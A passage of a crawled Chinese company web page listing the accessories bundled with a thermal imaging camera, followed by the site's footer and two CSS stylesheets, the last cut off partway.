'Lucida Sans'; mso-bidi-font-size: 12.0pt; mso-font-kerning: 0pt; mso-bidi-font-family: 宋体">9 Hz </SPAN></B><B><SPAN style="FONT-SIZE: 9pt; COLOR: black; FONT-FAMILY: 宋体; mso-bidi-font-size: 12.0pt; mso-font-kerning: 0pt; mso-ascii-font-family: 'Lucida Sans'; mso-hansi-font-family: 'Lucida Sans'; mso-bidi-font-family: 宋体">包括：</SPAN></B></P>
<UL type=disc>
<LI class=MsoNormal style="COLOR: black; TEXT-ALIGN: left; mso-pagination: widow-orphan; mso-margin-top-alt: auto; mso-margin-bottom-alt: auto; mso-list: l0 level1 lfo1; tab-stops: list 36.0pt"><SPAN style="FONT-SIZE: 9pt; FONT-FAMILY: 宋体; mso-font-kerning: 0pt; mso-ascii-font-family: 'Lucida Sans'; mso-hansi-font-family: 'Lucida Sans'; mso-bidi-font-family: 宋体">带标准红外镜头的热像仪</SPAN><SPAN lang=EN-US style="FONT-SIZE: 9pt; FONT-FAMILY: 'Lucida Sans'; mso-font-kerning: 0pt; mso-bidi-font-family: 宋体"> </SPAN>
<LI class=MsoNormal style="COLOR: black; TEXT-ALIGN: left; mso-pagination: widow-orphan; mso-margin-top-alt: auto; mso-margin-bottom-alt: auto; mso-list: l0 level1 lfo1; tab-stops: list 36.0pt"><SPAN style="FONT-SIZE: 9pt; FONT-FAMILY: 宋体; mso-font-kerning: 0pt; mso-ascii-font-family: 'Lucida Sans'; mso-hansi-font-family: 'Lucida Sans'; mso-bidi-font-family: 宋体">交流电源和电池充电器（包括主要适配器）</SPAN><SPAN lang=EN-US style="FONT-SIZE: 9pt; FONT-FAMILY: 'Lucida Sans'; mso-font-kerning: 0pt; mso-bidi-font-family: 宋体"> </SPAN>
<LI class=MsoNormal style="COLOR: black; TEXT-ALIGN: left; mso-pagination: widow-orphan; mso-margin-top-alt: auto; mso-margin-bottom-alt: auto; mso-list: l0 level1 lfo1; tab-stops: list 36.0pt"><SPAN style="FONT-SIZE: 9pt; FONT-FAMILY: 宋体; mso-font-kerning: 0pt; mso-ascii-font-family: 'Lucida Sans'; mso-hansi-font-family: 'Lucida Sans'; mso-bidi-font-family: 宋体">两个耐用、精致的锂电池</SPAN><SPAN lang=EN-US style="FONT-SIZE: 9pt; FONT-FAMILY: 'Lucida Sans'; mso-font-kerning: 0pt; mso-bidi-font-family: 宋体"> </SPAN>
<LI class=MsoNormal style="COLOR: black; TEXT-ALIGN: left; mso-pagination: widow-orphan; mso-margin-top-alt: auto; mso-margin-bottom-alt: auto; mso-list: l0 level1 lfo1; tab-stops: list 36.0pt"><SPAN lang=EN-US style="FONT-SIZE: 9pt; FONT-FAMILY: 'Lucida Sans'; mso-font-kerning: 0pt; mso-bidi-font-family: 宋体">SD </SPAN><SPAN style="FONT-SIZE: 9pt; FONT-FAMILY: 宋体; mso-font-kerning: 0pt; mso-ascii-font-family: 'Lucida Sans'; mso-hansi-font-family: 'Lucida Sans'; mso-bidi-font-family: 宋体">存储卡</SPAN><SPAN lang=EN-US style="FONT-SIZE: 9pt; FONT-FAMILY: 'Lucida Sans'; mso-font-kerning: 0pt; mso-bidi-font-family: 宋体"> </SPAN>
<LI class=MsoNormal style="COLOR: black; TEXT-ALIGN: left; mso-pagination: widow-orphan; mso-margin-top-alt: auto; mso-margin-bottom-alt: auto; mso-list: l0 level1 lfo1; tab-stops: list 36.0pt"><SPAN style="FONT-SIZE: 9pt; FONT-FAMILY: 宋体; mso-font-kerning: 0pt; mso-ascii-font-family: 'Lucida Sans'; mso-hansi-font-family: 'Lucida Sans'; mso-bidi-font-family: 宋体">多种格式的</SPAN><SPAN lang=EN-US style="FONT-SIZE: 9pt; FONT-FAMILY: 'Lucida Sans'; mso-font-kerning: 0pt; mso-bidi-font-family: 宋体"> USB </SPAN><SPAN style="FONT-SIZE: 9pt; FONT-FAMILY: 宋体; mso-font-kerning: 0pt; mso-ascii-font-family: 'Lucida Sans'; mso-hansi-font-family: 'Lucida Sans'; mso-bidi-font-family: 宋体">读卡器，可将图像下载到</SPAN><SPAN lang=EN-US style="FONT-SIZE: 9pt; FONT-FAMILY: 'Lucida Sans'; mso-font-kerning: 0pt; mso-bidi-font-family: 宋体"> PC </SPAN>
<LI class=MsoNormal style="COLOR: black; TEXT-ALIGN: left; mso-pagination: widow-orphan; mso-margin-top-alt: auto; mso-margin-bottom-alt: auto; mso-list: l0 level1 lfo1; tab-stops: list 36.0pt"><SPAN lang=EN-US style="FONT-SIZE: 9pt; FONT-FAMILY: 'Lucida Sans'; mso-font-kerning: 0pt; mso-bidi-font-family: 宋体">SmartView&reg; </SPAN><SPAN style="FONT-SIZE: 9pt; FONT-FAMILY: 宋体; mso-font-kerning: 0pt; mso-ascii-font-family: 'Lucida Sans'; mso-hansi-font-family: 'Lucida Sans'; mso-bidi-font-family: 宋体">软件，终生免费享受软件升级</SPAN><SPAN lang=EN-US style="FONT-SIZE: 9pt; FONT-FAMILY: 'Lucida Sans'; mso-font-kerning: 0pt; mso-bidi-font-family: 宋体"> </SPAN>
<LI class=MsoNormal style="COLOR: black; TEXT-ALIGN: left; mso-pagination: widow-orphan; mso-margin-top-alt: auto; mso-margin-bottom-alt: auto; mso-list: l0 level1 lfo1; tab-stops: list 36.0pt"><SPAN style="FONT-SIZE: 9pt; FONT-FAMILY: 宋体; mso-font-kerning: 0pt; mso-ascii-font-family: 'Lucida Sans'; mso-hansi-font-family: 'Lucida Sans'; mso-bidi-font-family: 宋体">硬质耐用的工具箱</SPAN><SPAN lang=EN-US style="FONT-SIZE: 9pt; FONT-FAMILY: 'Lucida Sans'; mso-font-kerning: 0pt; mso-bidi-font-family: 宋体"> </SPAN>
<LI class=MsoNormal style="COLOR: black; TEXT-ALIGN: left; mso-pagination: widow-orphan; mso-margin-top-alt: auto; mso-margin-bottom-alt: auto; mso-list: l0 level1 lfo1; tab-stops: list 36.0pt"><SPAN style="FONT-SIZE: 9pt; FONT-FAMILY: 宋体; mso-font-kerning: 0pt; mso-ascii-font-family: 'Lucida Sans'; mso-hansi-font-family: 'Lucida Sans'; mso-bidi-font-family: 宋体">软质携带工具包</SPAN><SPAN lang=EN-US style="FONT-SIZE: 9pt; FONT-FAMILY: 'Lucida Sans'; mso-font-kerning: 0pt; mso-bidi-font-family: 宋体"> </SPAN>
<LI class=MsoNormal style="COLOR: black; TEXT-ALIGN: left; mso-pagination: widow-orphan; mso-margin-top-alt: auto; mso-margin-bottom-alt: auto; mso-list: l0 level1 lfo1; tab-stops: list 36.0pt"><SPAN style="FONT-SIZE: 9pt; FONT-FAMILY: 宋体; mso-font-kerning: 0pt; mso-ascii-font-family: 'Lucida Sans'; mso-hansi-font-family: 'Lucida Sans'; mso-bidi-font-family: 宋体">可调背带</SPAN><SPAN lang=EN-US style="FONT-SIZE: 9pt; FONT-FAMILY: 'Lucida Sans'; mso-font-kerning: 0pt; mso-bidi-font-family: 宋体"> </SPAN>
<LI class=MsoNormal style="COLOR: black; TEXT-ALIGN: left; mso-pagination: widow-orphan; mso-margin-top-alt: auto; mso-margin-bottom-alt: auto; mso-list: l0 level1 lfo1; tab-stops: list 36.0pt"><SPAN style="FONT-SIZE: 9pt; FONT-FAMILY: 宋体; mso-font-kerning: 0pt; mso-ascii-font-family: 'Lucida Sans'; mso-hansi-font-family: 'Lucida Sans'; mso-bidi-font-family: 宋体">纸质用户手册</SPAN><SPAN lang=EN-US style="FONT-SIZE: 9pt; FONT-FAMILY: 'Lucida Sans'; mso-font-kerning: 0pt; mso-bidi-font-family: 宋体"> </SPAN>
<LI class=MsoNormal style="COLOR: black; TEXT-ALIGN: left; mso-pagination: widow-orphan; mso-margin-top-alt: auto; mso-margin-bottom-alt: auto; mso-list: l0 level1 lfo1; tab-stops: list 36.0pt"><SPAN style="FONT-SIZE: 9pt; FONT-FAMILY: 宋体; mso-font-kerning: 0pt; mso-ascii-font-family: 'Lucida Sans'; mso-hansi-font-family: 'Lucida Sans'; mso-bidi-font-family: 宋体">保修登记卡</SPAN> 
<LI class=MsoNormal style="COLOR: black; TEXT-ALIGN: left; mso-pagination: widow-orphan; mso-margin-top-alt: auto; mso-margin-bottom-alt: auto; mso-list: l0 level1 lfo1; tab-stops: list 36.0pt"><SPAN style="FONT-SIZE: 9pt; FONT-FAMILY: 宋体; mso-font-kerning: 0pt; mso-ascii-font-family: 'Lucida Sans'; mso-hansi-font-family: 'Lucida Sans'; mso-bidi-font-family: 宋体">交互培训</SPAN><SPAN lang=EN-US style="FONT-SIZE: 9pt; FONT-FAMILY: 'Lucida Sans'; mso-font-kerning: 0pt; mso-bidi-font-family: 宋体">DVD</SPAN> </LI></UL></TD></TR></TBODY></TABLE><!--EndFragment--></P>
	</td>
  </tr>
 
 <tr><td align='center'>【<a href='javascript:window.close()'>关闭</a>】</td></tr>
</table>

   </div>
    </div>
     <div style="clear:both"></div>
</div> 
 </div>  
<div class="foot">
    <div class="footcon">
    电话：0531-88950687      传真：0531-88950697      地址：济南市历下区解放路6号      <a href="http://www.miit.gov.cn/" target="_blank">鲁ICP备08004993号</a>    
<br>
<br>
 
版权所有  济南慧通达电子有限公司  <script language="javascript" src="http://code.54kefu.net/kefu/js/20/489620.js" charset="utf-8"></script>
    </div>
</div>
</body>
</html>



--- FILE ---
content_type: text/css
request_url: http://htd17.com/css/style.css
body_size: 3048
content:
@charset "gb2312";
*{margin:0px; padding:0px;}
body {font-size: 12px;color: #060606;text-decoration: none;margin: 0px;padding: 0px; background:#efefef url(../images/top.gif) repeat-x center top}
img{border:0px;}
ul,li{list-style-type:none}
a{text-decoration:none; color:#060606}
a:hover{color:#db2927}
h3{font-size:14px; color:#595554;}
table,td,tr{margin:0px; padding:0px; border:0px;}
.box{width:1001px;margin:0px auto; }
.top{width:1001px;margin:0px auto; height:99px;}
.lan{ width:207px; height:44px; line-height:44px; float:right; color:#070707;}
.lan a{ padding-left:3px; padding-right:3px; color:#070707;}
.lan1{float:right;width:207px;height:30px;}
.searchtxt{height:23px; width:158px; line-height:23px; border:solid 0px #FFF; text-indent:5px; border:0; background:none;}
.ulnav{height:50px; width:1001px;margin:0px auto; }
.navl{width:8px; height:50px; background:url(../images/nav_left.gif) no-repeat center top; float:left}
.navr{width:8px; height:50px; background:url(../images/nav_right.gif) no-repeat center top; float:left}
.nav{width:1001px; height:56px;margin:0px auto;}
.nav ul li{float:left; width:119px; list-style:none; height:30px; text-align:center; line-height:30px; display:block;}
.nav .gap{width:2px; height:47px; background:url(../images/gap.gif) no-repeat center bottom;}
/*.nav ul li a:link{width:119px; line-height:30px; font-weight:bolder; font-size:12px; color:#000; display:block; text-decoration:none;}
.nav ul li a:visited{width:119px;  font-weight:bolder; font-size:12px;color:#000; display:block; text-decoration:none;}
.nav ul li a:hover{ background:url(../images/nav_back.gif) no-repeat center bottom; color:#fff; font-weight:bold;text-decoration:none; position: relative; right: 0pt; top: 0pt}
#ck1{ background:url(../images/nav_back.gif) no-repeat center top; color:#fff; font-weight:bold;text-decoration:none; position: relative; right: 0pt; top: 0pt}
.nav td{width:119px; list-style:none; height:30px; text-align:center;line-height:30px; font-size:14px; font-family:微软雅黑;font-weight:bolder; color:#030303;}
.nav td a:link{width:119px; line-height:30px; font-weight:bolder;color:#030303; display:block; text-decoration:none;}
.nav td a:visited{width:119px;  font-weight:bolder; font-size:14px;color:#030303;display:block; text-decoration:none;}
.nav td a:hover{ background:url(../images/nav_back.gif) no-repeat center; color:#fff; font-weight:bold;text-decoration:none; position: relative; right: 0pt; top: 0pt}
*/.smallmenu td{ height:31px;width:85px; line-height:31px; color:#fff; background:#db0600;text-align:center; font-size:12px}
.smallmenu a{ color:#fffcfd; font-size:12px}

.banner{width:1001px; margin:0px auto; height:318px;}

.bot{width:1001px;height:32px;background:#f9f3f3; line-height:31px; color:#ad824f;}
.bot_l{ float:left;width:585px; text-indent:15px; }
.bot_r{width:220px;height:25px; padding-top:2px; float:right;}
.bot_r a{ padding-left:5px; padding-right:5px;}
.riqi{ float:right;}
.main{width:1001px; margin:0px auto; }
.index_pro{width:1001px;height:185px; background:url(../images/bg1.gif) no-repeat center top;}
.index_pro_con{width:982px;height:165px; margin:0px auto; padding-top:10px;}
.index_pro_con1{width:982px;height:32px;}
.index_pro_con2{width:982px;height:122px;background:url(../images/b1.gif) repeat-y center top;}
.index_pro_con3{width:982px;height:11px;background:url(../images/b.gif) no-repeat center top;}
.index{width:1001px;height:238px; background:url(../images/bg2.gif) no-repeat center top; margin-top:18px;}
.index_left{width:321px;height:225px; float:left; margin-left:11px; margin-top:11px;}
.index_left_con{width:319px;line-height:24px; margin:0px auto;}
.index_left_con img{width:315px;height:90px; border:solid 1px #c7c7c7; padding:1px;}


.more a{ color:#a20a05; font-size:12px; font-weight:bold; font-family:"微软雅黑", "宋体", Arial; float:right}
.more1 a{ color:#a20a05; font-size:12px; font-weight:bold; font-family:"微软雅黑", "宋体", Arial;}

.indexlist{list-style:none; }
.indexlist li{background:url(../images/arr.gif) no-repeat left center; padding-left:10px; border-bottom:solid 1px #c6c6c6;height:34px; line-height:34px;}
.indexlist span{ float:right;}
.index_mid{width:322px;height:225px; float:left; margin-left:27px; margin-top:11px;}
.index_mid_left1{width:322px; height:92px;}
.index_mid_left1 img{width:112px;height:90px; border:solid 1px #c7c7c7; padding:1px;float:left;}
.index_mid_left1_c{ float:right;width:200px; line-height:22px;}
.index_mid_left1_c h1{  font-weight:bold; font-size:12px;}
.index_mid_left1_c h1 a{  font-weight:bold; font-size:12px;}
.index_left_list{  list-style:none; padding-right:12px; padding-top:15px;}
.index_left_list li{background:url(../images/arr.gif) no-repeat left center; line-height:28px; padding-left:19px; border-bottom: dashed 1px #cac8c9;}
.index_left_list li span{ float:right;}


.index_right{width:275px;height:225px; float:left; margin-left:39px; margin-top:11px;}

.neimain{ background:#fff;}
.left{ width:270px; float:left; margin-top:20px;}
.lt{width:270px;height:46px;}
.lt1{width:270px; background:url(../images/lt1.gif) repeat-y center top;}
.lt2{width:270px;height:72px; background:url(../images/lt2.gif) no-repeat center top;}

.leftlist{ list-style:none; padding-top:10px; margin-left:22px;width:226px; padding-bottom:10px; }
.leftlist li{line-height:26px; height:26px; background:url(../images/lbg.gif) no-repeat center top; text-indent:24px;width:226px; margin-top:16px;}
.leftlist li a:hover{ font-weight:bold}
.leftlist li a{}
<!--.leftlist li .list{ margin:0px; background:; width:200px; margin-left:20px;}-->
.leftlist li td{ font-weight:normal; line-height:20px;}
.leftlist li td a{border:0px; font-weight:normal}
.left_c{line-height:24px; padding-top:3px; padding-left:38px; }
.search{width:211px; margin-bottom:100px;}
.right{float:right;width:700px; margin-top:20px;}
.rtop{width:700px;height:26px;background:url(../images/rt.gif) no-repeat center top; line-height:26px; font-size:14px; color:#3d67df; font-weight:bold; text-indent:20px; font-family:"微软雅黑", "宋体", Arial}
.rtop span{ float:right; padding-right:10px; color:#060606;font-size:12px; font-weight:normal}
.newslist{list-style:none; padding-right:5px; padding-left:5px; padding-top:10px;line-height:33px; }
.newslist li{background:url(../images/arr1.gif) no-repeat left center; padding-left:20px; border-bottom:dashed 1px #d9d9d9;}
.newslist li span{float:right}
.newslist li a:hover{ color:#027b6a; text-decoration:underline;}
.prod_list{list-style:none; margin-top:20px; padding-left:15px;}
.prod_list li{width:220px; float:left; line-height:28px; margin-left:27px;height:210px; text-align:center}
.prod_list li img{width:220px;height:182px;}
.pbg1{width:150px;height:102px; background:url(../images/pbg1.gif) no-repeat center top;}

.ncon{  padding-top:20px;line-height:30px;}
.ncon1{  padding-right:5px; padding-left:35px; padding-top:20px;line-height:26px;}

.input{width:157px; height:21px; border: solid 1px #dddddd;}
.button{ border:0;background:url(../images/search.gif) no-repeat center top;width:54px; height:20px;}
.input1{width:153px; height:21px; border: solid 1px #6e646f;}

.link{width:1001px;height:44px; margin:0px auto; background:url(../images/bg3.gif) no-repeat center top;margin-top:18px;margin-bottom:18px;}
.linkcon{width:880px; margin-left:117px;line-height:44px;}
.linkcon ul{ list-style:none;}
.linkcon ul li{float:left;height:44px; line-height:44px;}
.linkcon a{padding-left:5px; padding-right:5px;}
.foot{width:1001px;height:94px;margin:0px auto;  text-align:center; background:url(../images/foot.gif) no-repeat center top;}
.footcon{ line-height:30px; padding-top:10px;}
.foot span{ float:right; padding-right:5px; }
.page{width:667px; height:40px; line-height:40px; text-align:center; font-size:12px;}

.mainBox {
	MARGIN: 0px auto; WIDTH: 660px; background:url(../images/nb1.gif) no-repeat center top;
}
.mainBox A:link {
	COLOR: #034985; TEXT-DECORATION: none
}
.mainBox A:visited {
	COLOR: #773399; TEXT-DECORATION: none
}
.mainBox A:hover {
	COLOR: #c00; TEXT-DECORATION: underline
}
.mainBox H4 {
	PADDING-LEFT: 20px; HEIGHT: 24px; COLOR: #034985; FONT-WEIGHT: bold; PADDING-TOP: 15px
}
.mainBox H4 SPAN.right {
	MARGIN-TOP: -15px; FLOAT: right; FONT-WEIGHT: normal; MARGIN-RIGHT: 20px; PADDING-TOP: 15px
}
.mainBox H5 SPAN.right {
	MARGIN-TOP: -15px; FLOAT: right; FONT-WEIGHT: normal; MARGIN-RIGHT: 20px; PADDING-TOP: 15px
}
DIV.mainBox H4 SPAN.right A {
	COLOR: #034985
}
.mainBox H5 SPAN.right A {
	COLOR: #034985
}
.mainBox H4 A.titTab {
	TEXT-ALIGN: center; LINE-HEIGHT: 20px; WIDTH: 66px; ZOOM: 1; DISPLAY: inline-block; HEIGHT: 20px; COLOR: #034985
}

TABLE.dateTabel {
	MARGIN-TOP: 20px
}
TABLE.dateTabel TH {
	TEXT-ALIGN: center; PADDING-BOTTOM: 8px; PADDING-LEFT: 8px; PADDING-RIGHT: 8px; PADDING-TOP: 8px
}
TABLE.dateTabel TD {
	TEXT-ALIGN: center; PADDING-BOTTOM: 8px; PADDING-LEFT: 8px; PADDING-RIGHT: 8px; PADDING-TOP: 8px
}
TABLE.dateTabel TH {
	BORDER-BOTTOM: #e8f2f6 1px solid; BORDER-LEFT: #e8f2f6 1px solid; BACKGROUND: #e8f2f6; COLOR: #014785; BORDER-TOP: #e8f2f6 1px solid; FONT-WEIGHT: bold; BORDER-RIGHT: #e8f2f6 1px solid
}
TABLE.dateTabel TD {
	BORDER-BOTTOM: #e3f0f4 1px solid; BORDER-LEFT: #e3f0f4 1px solid; BACKGROUND: #fafdfd; BORDER-TOP: #e3f0f4 1px solid; BORDER-RIGHT: #e3f0f4 1px solid
}
TABLE.listTabel {
	BORDER-BOTTOM: #e3f0f4 1px solid; BORDER-LEFT: #e3f0f4 1px solid; BORDER-TOP: #e3f0f4 1px solid; BORDER-RIGHT: #e3f0f4 1px solid
}
TABLE.listTabel TH {
	TEXT-ALIGN: center; PADDING-BOTTOM: 3px; PADDING-LEFT: 3px; PADDING-RIGHT: 3px; PADDING-TOP: 3px
}
TABLE.listTabel TD {
	TEXT-ALIGN: center; PADDING-BOTTOM: 3px; PADDING-LEFT: 3px; PADDING-RIGHT: 3px; PADDING-TOP: 3px
}
TABLE.listTabel TH {
	BORDER-BOTTOM: #e8f2f6 1px solid; BORDER-LEFT: #e8f2f6 1px solid; BACKGROUND: #e8f2f6; COLOR: #014785; BORDER-TOP: #e8f2f6 1px solid; FONT-WEIGHT: bold; BORDER-RIGHT: #e8f2f6 1px solid
}
TABLE.listTabel TD {
	BORDER-BOTTOM: #e3f0f4 1px solid; PADDING-BOTTOM: 3px; LINE-HEIGHT: 1.5em; PADDING-LEFT: 3px; PADDING-RIGHT: 3px; PADDING-TOP: 3px
}
TABLE.listTabel TD.dis {
	TEXT-ALIGN: left
}
TABLE.listTabel TD.dis A.tdTit {
	DISPLAY: block; COLOR: #034985; TEXT-DECORATION: underline
}
TABLE.listTabel TR.tj TD {
	BACKGROUND: #fafdfd; COLOR: #ff9900
}
TABLE.listTabel TR.tj TD A:link {
	COLOR: #f90
}
TABLE.listTabel TR.tj TD A:visited {
	COLOR: #f90
}
.prod_img_s {
	MAX-WIDTH: 100px; MAX-HEIGHT: 100px
}


--- FILE ---
content_type: text/css
request_url: http://htd17.com/css/lrtk.css
body_size: 1700
content:
@charset "gb2312";
* {
	FONT-FAMILY: "宋体"
}
BODY {
	LINE-HEIGHT: 150%; MARGIN: auto; FONT-FAMILY: "宋体",arial,sans-serif; COLOR: #333333; FONT-SIZE: 12px
}
BODY {
	PADDING-BOTTOM: 0px; MARGIN: 0px; PADDING-LEFT: 0px; PADDING-RIGHT: 0px; PADDING-TOP: 0px
}
DIV {
	PADDING-BOTTOM: 0px; MARGIN: 0px; PADDING-LEFT: 0px; PADDING-RIGHT: 0px; PADDING-TOP: 0px
}
DL {
	PADDING-BOTTOM: 0px; MARGIN: 0px; PADDING-LEFT: 0px; PADDING-RIGHT: 0px; PADDING-TOP: 0px
}
DT {
	PADDING-BOTTOM: 0px; MARGIN: 0px; PADDING-LEFT: 0px; PADDING-RIGHT: 0px; PADDING-TOP: 0px
}
DD {
	PADDING-BOTTOM: 0px; MARGIN: 0px; PADDING-LEFT: 0px; PADDING-RIGHT: 0px; PADDING-TOP: 0px
}
UL {
	PADDING-BOTTOM: 0px; MARGIN: 0px; PADDING-LEFT: 0px; PADDING-RIGHT: 0px; PADDING-TOP: 0px
}
OL {
	PADDING-BOTTOM: 0px; MARGIN: 0px; PADDING-LEFT: 0px; PADDING-RIGHT: 0px; PADDING-TOP: 0px
}
LI {
	PADDING-BOTTOM: 0px; MARGIN: 0px; PADDING-LEFT: 0px; PADDING-RIGHT: 0px; PADDING-TOP: 0px
}
H1 {
	PADDING-BOTTOM: 0px; MARGIN: 0px; PADDING-LEFT: 0px; PADDING-RIGHT: 0px; PADDING-TOP: 0px
}
H2 {
	PADDING-BOTTOM: 0px; MARGIN: 0px; PADDING-LEFT: 0px; PADDING-RIGHT: 0px; PADDING-TOP: 0px
}
H3 {
	PADDING-BOTTOM: 0px; MARGIN: 0px; PADDING-LEFT: 0px; PADDING-RIGHT: 0px; PADDING-TOP: 0px
}
H4 {
	PADDING-BOTTOM: 0px; MARGIN: 0px; PADDING-LEFT: 0px; PADDING-RIGHT: 0px; PADDING-TOP: 0px
}
H5 {
	PADDING-BOTTOM: 0px; MARGIN: 0px; PADDING-LEFT: 0px; PADDING-RIGHT: 0px; PADDING-TOP: 0px
}
H6 {
	PADDING-BOTTOM: 0px; MARGIN: 0px; PADDING-LEFT: 0px; PADDING-RIGHT: 0px; PADDING-TOP: 0px
}
PRE {
	PADDING-BOTTOM: 0px; MARGIN: 0px; PADDING-LEFT: 0px; PADDING-RIGHT: 0px; PADDING-TOP: 0px
}
CODE {
	PADDING-BOTTOM: 0px; MARGIN: 0px; PADDING-LEFT: 0px; PADDING-RIGHT: 0px; PADDING-TOP: 0px
}
FORM {
	PADDING-BOTTOM: 0px; MARGIN: 0px; PADDING-LEFT: 0px; PADDING-RIGHT: 0px; PADDING-TOP: 0px
}
FIELDSET {
	PADDING-BOTTOM: 0px; MARGIN: 0px; PADDING-LEFT: 0px; PADDING-RIGHT: 0px; PADDING-TOP: 0px
}
LEGEND {
	PADDING-BOTTOM: 0px; MARGIN: 0px; PADDING-LEFT: 0px; PADDING-RIGHT: 0px; PADDING-TOP: 0px
}
INPUT {
	PADDING-BOTTOM: 0px; MARGIN: 0px; PADDING-LEFT: 0px; PADDING-RIGHT: 0px; PADDING-TOP: 0px
}
BUTTON {
	PADDING-BOTTOM: 0px; MARGIN: 0px; PADDING-LEFT: 0px; PADDING-RIGHT: 0px; PADDING-TOP: 0px
}
TEXTAREA {
	PADDING-BOTTOM: 0px; MARGIN: 0px; PADDING-LEFT: 0px; PADDING-RIGHT: 0px; PADDING-TOP: 0px
}

BLOCKQUOTE {
	PADDING-BOTTOM: 0px; MARGIN: 0px; PADDING-LEFT: 0px; PADDING-RIGHT: 0px; PADDING-TOP: 0px
}
TH {
	PADDING-BOTTOM: 0px; MARGIN: 0px; PADDING-LEFT: 0px; PADDING-RIGHT: 0px; PADDING-TOP: 0px
}
TD {
	PADDING-BOTTOM: 0px; MARGIN: 0px; PADDING-LEFT: 0px; PADDING-RIGHT: 0px; PADDING-TOP: 0px
}
P {
	PADDING-BOTTOM: 0px; MARGIN: 0px; PADDING-LEFT: 0px; PADDING-RIGHT: 0px; PADDING-TOP: 0px
}
DL {
	PADDING-BOTTOM: 0px; MARGIN: 0px; PADDING-LEFT: 0px; PADDING-RIGHT: 0px; PADDING-TOP: 0px
}
DT {
	PADDING-BOTTOM: 0px; MARGIN: 0px; PADDING-LEFT: 0px; PADDING-RIGHT: 0px; PADDING-TOP: 0px
}
DD {
	PADDING-BOTTOM: 0px; MARGIN: 0px; PADDING-LEFT: 0px; PADDING-RIGHT: 0px; PADDING-TOP: 0px
}
UL {
	PADDING-BOTTOM: 0px; LIST-STYLE-TYPE: none; MARGIN: 0px; PADDING-LEFT: 0px; PADDING-RIGHT: 0px; PADDING-TOP: 0px
}
OL {
	PADDING-BOTTOM: 0px; LIST-STYLE-TYPE: none; MARGIN: 0px; PADDING-LEFT: 0px; PADDING-RIGHT: 0px; PADDING-TOP: 0px
}
LI {
	PADDING-BOTTOM: 0px; LIST-STYLE-TYPE: none; MARGIN: 0px; PADDING-LEFT: 0px; PADDING-RIGHT: 0px; PADDING-TOP: 0px
}
INPUT {
	LINE-HEIGHT: 22px; HEIGHT: 22px; COLOR: #666666; VERTICAL-ALIGN: middle
}
SELECT {
	BORDER-BOTTOM: #cccccc 1px solid; BORDER-LEFT: #cccccc 1px solid; LINE-HEIGHT: 21px; HEIGHT: 22px; COLOR: #666666; VERTICAL-ALIGN: middle; BORDER-TOP: #cccccc 1px solid; BORDER-RIGHT: #cccccc 1px solid
}
H1 {
	PADDING-BOTTOM: 0px; LINE-HEIGHT: 160%; MARGIN: 0px; PADDING-LEFT: 0px; PADDING-RIGHT: 0px; PADDING-TOP: 0px
}
H2 {
	PADDING-BOTTOM: 0px; LINE-HEIGHT: 160%; MARGIN: 0px; PADDING-LEFT: 0px; PADDING-RIGHT: 0px; PADDING-TOP: 0px
}
H3 {
	PADDING-BOTTOM: 0px; LINE-HEIGHT: 160%; MARGIN: 0px; PADDING-LEFT: 0px; PADDING-RIGHT: 0px; PADDING-TOP: 0px
}
H4 {
	PADDING-BOTTOM: 0px; LINE-HEIGHT: 160%; MARGIN: 0px; PADDING-LEFT: 0px; PADDING-RIGHT: 0px; PADDING-TOP: 0px
}
H5 {
	PADDING-BOTTOM: 0px; LINE-HEIGHT: 160%; MARGIN: 0px; PADDING-LEFT: 0px; PADDING-RIGHT: 0px; PADDING-TOP: 0px
}
H6 {
	PADDING-BOTTOM: 0px; LINE-HEIGHT: 160%; MARGIN: 0px; PADDING-LEFT: 0px; PADDING-RIGHT: 0px; PADDING-TOP: 0px
}
H1 {
	FONT-SIZE: 24px
}
H2 {
	FONT-SIZE: 22px
}
H3 {
	FONT-SIZE: 20px
}
H4 {
	FONT-SIZE: 12px
}
H5 {
	FONT-SIZE: 16px
}
H6 {
	FONT-SIZE: 14px
}
.fl {
	FLOAT: left
}
.fr {
	FLOAT: right
}
A {
	TEXT-DECORATION: none
}
.b {
	FONT-WEIGHT: bold
}
IMG {
	BORDER-RIGHT-WIDTH: 0px; BORDER-TOP-WIDTH: 0px; BORDER-BOTTOM-WIDTH: 0px; BORDER-LEFT-WIDTH: 0px
}
.v {
	FONT-FAMILY: Arial,Helvetica,sans-serif
}
.m10 {
	MARGIN-LEFT: 10px
}
.hidden {
	DISPLAY: none
}
.333 {
	COLOR: #333
}
.000 {
	COLOR: #ff6600; FONT-WEIGHT: bold
}
.red {
	COLOR: #ff3200
}
.green {
	COLOR: #009900
}
.FormBase {
	BORDER-BOTTOM: #b6c2cc 1px solid; BORDER-LEFT: #b6c2cc 1px solid; PADDING-BOTTOM: 2px; PADDING-LEFT: 2px; PADDING-RIGHT: 2px; BACKGROUND: url(../input-bg.gif) #fff repeat-x 50% top; BORDER-TOP: #b6c2cc 1px solid; BORDER-RIGHT: #b6c2cc 1px solid; PADDING-TOP: 2px
}
.FormFocus {
	BORDER-BOTTOM: #9ecc00 1px solid; BORDER-LEFT: #9ecc00 1px solid; PADDING-BOTTOM: 2px; PADDING-LEFT: 2px; PADDING-RIGHT: 2px; BORDER-TOP: #9ecc00 1px solid; BORDER-RIGHT: #9ecc00 1px solid; PADDING-TOP: 2px
}
.note {
	BORDER-BOTTOM: #f90 1px solid; BORDER-LEFT: #f90 1px solid; PADDING-BOTTOM: 7px; BACKGROUND-COLOR: #fffff0; PADDING-LEFT: 7px; PADDING-RIGHT: 7px; DISPLAY: block; BORDER-TOP: #f90 1px solid; BORDER-RIGHT: #f90 1px solid; PADDING-TOP: 7px
}
.table_edit {
	
}
.table_edit {
	MARGIN: auto; BORDER-COLLAPSE: collapse
}
.table_edit TR {
	
}
.table_edit TH {
	TEXT-ALIGN: right; PADDING-BOTTOM: 3px; PADDING-LEFT: 3px; PADDING-RIGHT: 3px; COLOR: #999; PADDING-TOP: 3px
}
.table_edit TD {
	PADDING-BOTTOM: 3px; PADDING-LEFT: 0px; PADDING-RIGHT: 0px; PADDING-TOP: 3px
}

#banner #ifocus {
	POSITION: relative; WIDTH: 1001px; HEIGHT: 318px
}
#banner #ifocus_pic {
	POSITION: relative; WIDTH: 1001px; DISPLAY: inline; FLOAT: left; HEIGHT: 318px; OVERFLOW: hidden
}
#banner #ifocus_piclist {
	Z-INDEX: 1; POSITION: absolute
}
#banner #ifocus_piclist LI {
	WIDTH: 1001px; HEIGHT: 318px; OVERFLOW: hidden
}
#banner #ifocus_piclist IMG {
	WIDTH: 1001px; HEIGHT: 318px
}
#banner #ifocus_btn {
